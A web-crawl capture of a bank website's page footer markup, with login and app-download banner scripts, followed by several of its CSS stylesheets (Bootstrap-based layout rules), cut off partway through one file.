    <script src="/assets/js/vendor/jquery.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/lazysizes.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/plugins/GDS/js/Layout/Site.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/cookies.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/modernizr.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/bootstrap.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/phonesAppPopup.js?cdv=530660087" type="text/javascript"></script>

    <!-- EYEPHISH-->
    <script>
        setTimeout(function () {
            var headID = document.getElementsByTagName("head")[0];
            var newScript = document.createElement('script');
            newScript.type = 'text/javascript';
            newScript.src = '/assets/js/jquery-ui-css.min.js';
            headID.appendChild(newScript);
        }, 3500);
    </script>
    <script type="text/javascript">
        $(document).ready(function () {

            if ('' !== '') {
                var enlacesTarifario = document.getElementsByClassName('enlaceTarifario');
                for (var i = 0; i < enlacesTarifario.length; i++) {
                    enlacesTarifario[i].href = '';
                }
            }
            var cookieValue = Cookies.get("uc");
            var userInput = $('#userTxt');
            var chkInput = $('#chkRemember');
            var isRoot = location.pathname === "/";
                if (isRoot === true) {
                    redirecciona();
                }
            if (typeof cookieValue != 'undefined') {
                userInput.val(cookieValue);
            }
            $('#btnIngresar').click(function (e) {
                e.preventDefault();
                var user = userInput.val();
                if (chkInput.is(':checked')) {
                    Cookies.set("uc", user, { expires: 365 });
                }
                var securityToken = $('[name=__RequestVerificationToken]').val();
            });
        });
    </script>
    
<style>
    .Layoutoriginal.DescargarAppGDS .smartbanner-container {
        margin-top: 17px !important;
    }
</style>
        <div class="Layoutoriginal ">
            <!--Banner android-->
            <div class="smartbanner smartbanner-android" id="androidbanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseAndroid()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://play.google.com/store/apps/details?id=com.soteica.pmmovil.app&hl=en&gl=US" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner IOS-->
            <div class="smartbanner smartbanner-ios" id="iosBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseIos()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://apps.apple.com/hn/app/banco-promerica-m%C3%B3vil/id1550489214?l=en" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
            <!--Banner Huawei-->
            <div class="smartbanner smartbanner-huawei" id="huaweiBanner">
                <div class="smartbanner-container">
                    <a onclick="return CloseHuawei()" class="smartbanner-close">×</a>
                    <span class="smartbanner-icon" style="background-image: url(/media/511857/icono.jpg)"></span>
                    <div class="smartbanner-info">
                        <div class="smartbanner-title">Promerica M&#243;vil</div>
                        <div>Descarga nuestra app</div>
                        <span></span>
                    </div>
                    <a href="https://appgallery.huawei.com/#/app/C104165243" class="smartbanner-button">
                        <span class="smartbanner-button-text">Descargar</span>
                    </a>
                </div>
            </div>
        </div>


<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=986730204" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Modules/Elementos_1212_812_412_GDS/BreadcrumbsGDS.min.css?cdv=530660087
body_size: -90
content:
.GDS .FilaGDS .BreadcrumbsGDS{padding:32px 0}.GDS .FilaGDS .BreadcrumbsGDS .color{background-color:red}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Components/Tabla.min.css?cdv=530660087
body_size: 404
content:
.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header,.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{font-weight:400;font-size:18px;line-height:27px;letter-spacing:.1px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .descripcionData{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header,.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{font-weight:700;}.GDS .ContenedorTablaGDS{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;}.GDS .ContenedorTablaGDS::-webkit-scrollbar{display:none;}.GDS .ContenedorTablaGDS .Tabla{width:100%;border-collapse:collapse;}.GDS .ContenedorTablaGDS .Tabla colgroup col{width:auto;}.GDS .ContenedorTablaGDS .Tabla .cell{display:flex;align-items:flex-start;flex-direction:column;justify-content:center;margin:0 8px;}.GDS .ContenedorTablaGDS .Tabla:not(.estatica) .cell{width:max-content;}.GDS .ContenedorTablaGDS .Tabla thead.secundario{background-color:#f5f5f5;}.GDS .ContenedorTablaGDS .Tabla thead tr{border-bottom:1px solid #949494;}.GDS .ContenedorTablaGDS .Tabla thead tr th{padding:0;}.GDS .ContenedorTablaGDS .Tabla thead tr th:first-child .cell{margin-left:16px;}.GDS .ContenedorTablaGDS .Tabla thead tr th:last-child .cell{margin-right:16px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell{min-height:48px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell.S{min-height:56px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell.M{min-height:64px;}.GDS .ContenedorTablaGDS .Tabla thead tr th .cell .header{color:#3f3f3f;text-align:left;align-content:center;}.GDS .ContenedorTablaGDS .Tabla tbody tr{background-color:#fff;border-bottom:1px solid #e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr:not(.secundario):not(.terciario):hover td{background-color:#f5f5f5;}.GDS .ContenedorTablaGDS .Tabla tbody tr:not(.secundario):not(.terciario):active td{background-color:#e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario{background-color:#e9e9e9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario:hover td{background-color:#d9d9d9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.secundario:active td{background-color:#d9d9d9;}.GDS .ContenedorTablaGDS .Tabla tbody tr.terciario{background-color:#eef7e6;}.GDS .ContenedorTablaGDS .Tabla tbody tr td:first-child .cell{margin-left:16px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td:last-child .cell{margin-right:16px;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell{padding:8px 0;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .tituloData{color:#3f3f3f;display:block;}.GDS .ContenedorTablaGDS .Tabla tbody tr td .cell .descripcionData{color:#5d5d5d;display:block;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/css/Base/LayoutOriginal.min.css?cdv=530660087
body_size: 48146
content:
.Layoutoriginal{@charset "UTF-8";
/*!
 * Bootstrap  v5.3.5 (https://getbootstrap.com/)
 * Copyright 2011-2025 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
/*! Fuente ExtraLight tamanno 200 version normal y cursiva */
/*! Fuente Light tamanno 300 version normal y cursiva */
/*! Fuente tamanno 400 version normal */
/*! Fuente tamanno 400 version cursiva */
/*! Fuente Light tamanno 500 version normal y cursiva */
/*! Fuente Light tamanno 600 version normal y cursiva */
/*! Fuente Bold tamanno 700 version normal y cursiva */
/*! Fuente ExtraBold tamanno 800 version normal y cursiva */
/*! Fuente Black tamanno 900 version normal y cursiva */
font-family:'Nunito Sans',Tahoma;}.Layoutoriginal :root,.Layoutoriginal [data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33,37,41,.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33,37,41,.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:.375rem;--bs-border-radius-sm:.25rem;--bs-border-radius-lg:.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 .5rem 1rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 .125rem .25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:.25rem;--bs-focus-ring-opacity:.25;--bs-focus-ring-color:rgba(13,110,253,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545;}.Layoutoriginal [data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222,226,230,.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222,226,230,.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255,255,255,.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f;}.Layoutoriginal *,.Layoutoriginal *::before,.Layoutoriginal *::after{box-sizing:border-box;}@media(prefers-reduced-motion:no-preference){.Layoutoriginal :root{scroll-behavior:smooth;}}.Layoutoriginal body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);}.Layoutoriginal hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25;}.Layoutoriginal h6,.Layoutoriginal .h6,.Layoutoriginal h5,.Layoutoriginal .h5,.Layoutoriginal h4,.Layoutoriginal .h4,.Layoutoriginal h3,.Layoutoriginal .h3,.Layoutoriginal h2,.Layoutoriginal .h2,.Layoutoriginal h1,.Layoutoriginal .h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color);}.Layoutoriginal h1,.Layoutoriginal .h1{font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.Layoutoriginal h1,.Layoutoriginal .h1{font-size:2.5rem;}}.Layoutoriginal h2,.Layoutoriginal .h2{font-size:calc(1.325rem + .9vw);}@media(min-width:1200px){.Layoutoriginal h2,.Layoutoriginal .h2{font-size:2rem;}}.Layoutoriginal h3,.Layoutoriginal .h3{font-size:calc(1.3rem + .6vw);}@media(min-width:1200px){.Layoutoriginal h3,.Layoutoriginal .h3{font-size:1.75rem;}}.Layoutoriginal h4,.Layoutoriginal .h4{font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.Layoutoriginal h4,.Layoutoriginal .h4{font-size:1.5rem;}}.Layoutoriginal h5,.Layoutoriginal .h5{font-size:1.25rem;}.Layoutoriginal h6,.Layoutoriginal .h6{font-size:1rem;}.Layoutoriginal p{margin-top:0;margin-bottom:1rem;}.Layoutoriginal abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;}.Layoutoriginal address{margin-bottom:1rem;font-style:normal;line-height:inherit;}.Layoutoriginal ol,.Layoutoriginal ul{padding-left:2rem;}.Layoutoriginal ol,.Layoutoriginal ul,.Layoutoriginal dl{margin-top:0;margin-bottom:1rem;}.Layoutoriginal ol ol,.Layoutoriginal ul ul,.Layoutoriginal ol ul,.Layoutoriginal ul ol{margin-bottom:0;}.Layoutoriginal dt{font-weight:700;}.Layoutoriginal dd{margin-bottom:.5rem;margin-left:0;}.Layoutoriginal blockquote{margin:0 0 1rem;}.Layoutoriginal b,.Layoutoriginal strong{font-weight:bolder;}.Layoutoriginal small,.Layoutoriginal .small{font-size:.875em;}.Layoutoriginal mark,.Layoutoriginal .mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg);}.Layoutoriginal sub,.Layoutoriginal sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline;}.Layoutoriginal sub{bottom:-.25em;}.Layoutoriginal sup{top:-.5em;}.Layoutoriginal a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline;}.Layoutoriginal a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb);}.Layoutoriginal a:not([href]):not([class]),.Layoutoriginal a:not([href]):not([class]):hover{color:inherit;text-decoration:none;}.Layoutoriginal pre,.Layoutoriginal code,.Layoutoriginal kbd,.Layoutoriginal samp{font-family:var(--bs-font-monospace);font-size:1em;}.Layoutoriginal pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em;}.Layoutoriginal pre code{font-size:inherit;color:inherit;word-break:normal;}.Layoutoriginal code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word;}.Layoutoriginal a>code{color:inherit;}.Layoutoriginal kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem;}.Layoutoriginal kbd kbd{padding:0;font-size:1em;}.Layoutoriginal figure{margin:0 0 1rem;}.Layoutoriginal img,.Layoutoriginal svg{vertical-align:middle;}.Layoutoriginal table{caption-side:bottom;border-collapse:collapse;}.Layoutoriginal caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left;}.Layoutoriginal th{text-align:inherit;text-align:-webkit-match-parent;}.Layoutoriginal thead,.Layoutoriginal tbody,.Layoutoriginal tfoot,.Layoutoriginal tr,.Layoutoriginal td,.Layoutoriginal th{border-color:inherit;border-style:solid;border-width:0;}.Layoutoriginal label{display:inline-block;}.Layoutoriginal button{border-radius:0;}.Layoutoriginal button:focus:not(:focus-visible){outline:0;}.Layoutoriginal input,.Layoutoriginal button,.Layoutoriginal select,.Layoutoriginal optgroup,.Layoutoriginal textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;}.Layoutoriginal button,.Layoutoriginal select{text-transform:none;}.Layoutoriginal [role=button]{cursor:pointer;}.Layoutoriginal select{word-wrap:normal;}.Layoutoriginal select:disabled{opacity:1;}.Layoutoriginal [list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important;}.Layoutoriginal button,.Layoutoriginal [type=button],.Layoutoriginal [type=reset],.Layoutoriginal [type=submit]{-webkit-appearance:button;}.Layoutoriginal button:not(:disabled),.Layoutoriginal [type=button]:not(:disabled),.Layoutoriginal [type=reset]:not(:disabled),.Layoutoriginal [type=submit]:not(:disabled){cursor:pointer;}.Layoutoriginal ::-moz-focus-inner{padding:0;border-style:none;}.Layoutoriginal textarea{resize:vertical;}.Layoutoriginal fieldset{min-width:0;padding:0;margin:0;border:0;}.Layoutoriginal legend{float:left;width:100%;padding:0;margin-bottom:.5rem;line-height:inherit;font-size:calc(1.275rem + .3vw);}@media(min-width:1200px){.Layoutoriginal legend{font-size:1.5rem;}}.Layoutoriginal legend+*{clear:left;}.Layoutoriginal ::-webkit-datetime-edit-fields-wrapper,.Layoutoriginal ::-webkit-datetime-edit-text,.Layoutoriginal ::-webkit-datetime-edit-minute,.Layoutoriginal ::-webkit-datetime-edit-hour-field,.Layoutoriginal ::-webkit-datetime-edit-day-field,.Layoutoriginal ::-webkit-datetime-edit-month-field,.Layoutoriginal ::-webkit-datetime-edit-year-field{padding:0;}.Layoutoriginal ::-webkit-inner-spin-button{height:auto;}.Layoutoriginal [type=search]{-webkit-appearance:textfield;outline-offset:-2px;}.Layoutoriginal ::-webkit-search-decoration{-webkit-appearance:none;}.Layoutoriginal ::-webkit-color-swatch-wrapper{padding:0;}.Layoutoriginal ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button;}.Layoutoriginal ::file-selector-button{font:inherit;-webkit-appearance:button;}.Layoutoriginal output{display:inline-block;}.Layoutoriginal iframe{border:0;}.Layoutoriginal summary{display:list-item;cursor:pointer;}.Layoutoriginal progress{vertical-align:baseline;}.Layoutoriginal [hidden]{display:none!important;}.Layoutoriginal .lead{font-size:1.25rem;font-weight:300;}.Layoutoriginal .display-1{font-weight:300;line-height:1.2;font-size:calc(1.625rem + 4.5vw);}@media(min-width:1200px){.Layoutoriginal .display-1{font-size:5rem;}}.Layoutoriginal .display-2{font-weight:300;line-height:1.2;font-size:calc(1.575rem + 3.9vw);}@media(min-width:1200px){.Layoutoriginal .display-2{font-size:4.5rem;}}.Layoutoriginal .display-3{font-weight:300;line-height:1.2;font-size:calc(1.525rem + 3.3vw);}@media(min-width:1200px){.Layoutoriginal .display-3{font-size:4rem;}}.Layoutoriginal .display-4{font-weight:300;line-height:1.2;font-size:calc(1.475rem + 2.7vw);}@media(min-width:1200px){.Layoutoriginal .display-4{font-size:3.5rem;}}.Layoutoriginal .display-5{font-weight:300;line-height:1.2;font-size:calc(1.425rem + 2.1vw);}@media(min-width:1200px){.Layoutoriginal .display-5{font-size:3rem;}}.Layoutoriginal .display-6{font-weight:300;line-height:1.2;font-size:calc(1.375rem + 1.5vw);}@media(min-width:1200px){.Layoutoriginal .display-6{font-size:2.5rem;}}.Layoutoriginal .list-unstyled{padding-left:0;list-style:none;}.Layoutoriginal .list-inline{padding-left:0;list-style:none;}.Layoutoriginal .list-inline-item{display:inline-block;}.Layoutoriginal .list-inline-item:not(:last-child){margin-right:.5rem;}.Layoutoriginal .initialism{font-size:.875em;text-transform:uppercase;}.Layoutoriginal .blockquote{margin-bottom:1rem;font-size:1.25rem;}.Layoutoriginal .blockquote>:last-child{margin-bottom:0;}.Layoutoriginal .blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d;}.Layoutoriginal .blockquote-footer::before{content:"��";}.Layoutoriginal .img-fluid{max-width:100%;height:auto;}.Layoutoriginal .img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto;}.Layoutoriginal .figure{display:inline-block;}.Layoutoriginal .figure-img{margin-bottom:.5rem;line-height:1;}.Layoutoriginal .figure-caption{font-size:.875em;color:var(--bs-secondary-color);}.Layoutoriginal .container,.Layoutoriginal .container-fluid,.Layoutoriginal .container-xxl,.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-right:auto;margin-left:auto;}@media(min-width:576px){.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:540px;}}@media(min-width:768px){.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:720px;}}@media(min-width:992px){.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:960px;}}@media(min-width:1200px){.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:1140px;}}@media(min-width:1400px){.Layoutoriginal .container-xxl,.Layoutoriginal .container-xl,.Layoutoriginal .container-lg,.Layoutoriginal .container-md,.Layoutoriginal .container-sm,.Layoutoriginal .container{max-width:1320px;}}.Layoutoriginal :root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;}.Layoutoriginal .row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));}.Layoutoriginal .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);}.Layoutoriginal .col{flex:1 0 0;}.Layoutoriginal .row-cols-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-11{flex:0 0 auto;width:91.66666667%;}.Layoutoriginal .col-12{flex:0 0 auto;width:100%;}.Layoutoriginal .offset-1{margin-left:8.33333333%;}.Layoutoriginal .offset-2{margin-left:16.66666667%;}.Layoutoriginal .offset-3{margin-left:25%;}.Layoutoriginal .offset-4{margin-left:33.33333333%;}.Layoutoriginal .offset-5{margin-left:41.66666667%;}.Layoutoriginal .offset-6{margin-left:50%;}.Layoutoriginal .offset-7{margin-left:58.33333333%;}.Layoutoriginal .offset-8{margin-left:66.66666667%;}.Layoutoriginal .offset-9{margin-left:75%;}.Layoutoriginal .offset-10{margin-left:83.33333333%;}.Layoutoriginal .offset-11{margin-left:91.66666667%;}.Layoutoriginal .g-0,.Layoutoriginal .gx-0{--bs-gutter-x:0;}.Layoutoriginal .g-0,.Layoutoriginal .gy-0{--bs-gutter-y:0;}.Layoutoriginal .g-1,.Layoutoriginal .gx-1{--bs-gutter-x:.25rem;}.Layoutoriginal .g-1,.Layoutoriginal .gy-1{--bs-gutter-y:.25rem;}.Layoutoriginal .g-2,.Layoutoriginal .gx-2{--bs-gutter-x:.5rem;}.Layoutoriginal .g-2,.Layoutoriginal .gy-2{--bs-gutter-y:.5rem;}.Layoutoriginal .g-3,.Layoutoriginal .gx-3{--bs-gutter-x:1rem;}.Layoutoriginal .g-3,.Layoutoriginal .gy-3{--bs-gutter-y:1rem;}.Layoutoriginal .g-4,.Layoutoriginal .gx-4{--bs-gutter-x:1.5rem;}.Layoutoriginal .g-4,.Layoutoriginal .gy-4{--bs-gutter-y:1.5rem;}.Layoutoriginal .g-5,.Layoutoriginal .gx-5{--bs-gutter-x:3rem;}.Layoutoriginal .g-5,.Layoutoriginal .gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.Layoutoriginal .col-sm{flex:1 0 0;}.Layoutoriginal .row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.Layoutoriginal .row-cols-sm-1>*{flex:0 0 auto;width:100%;}.Layoutoriginal .row-cols-sm-2>*{flex:0 0 auto;width:50%;}.Layoutoriginal .row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .row-cols-sm-4>*{flex:0 0 auto;width:25%;}.Layoutoriginal .row-cols-sm-5>*{flex:0 0 auto;width:20%;}.Layoutoriginal .row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-sm-auto{flex:0 0 auto;width:auto;}.Layoutoriginal .col-sm-1{flex:0 0 auto;width:8.33333333%;}.Layoutoriginal .col-sm-2{flex:0 0 auto;width:16.66666667%;}.Layoutoriginal .col-sm-3{flex:0 0 auto;width:25%;}.Layoutoriginal .col-sm-4{flex:0 0 auto;width:33.33333333%;}.Layoutoriginal .col-sm-5{flex:0 0 auto;width:41.66666667%;}.Layoutoriginal .col-sm-6{flex:0 0 auto;width:50%;}.Layoutoriginal .col-sm-7{flex:0 0 auto;width:58.33333333%;}.Layoutoriginal .col-sm-8{flex:0 0 auto;width:66.66666667%;}.Layoutoriginal .col-sm-9{flex:0 0 auto;width:75%;}.Layoutoriginal .col-sm-10{flex:0 0 auto;width:83.33333333%;}.Layoutoriginal .col-sm-11{flex:0 0 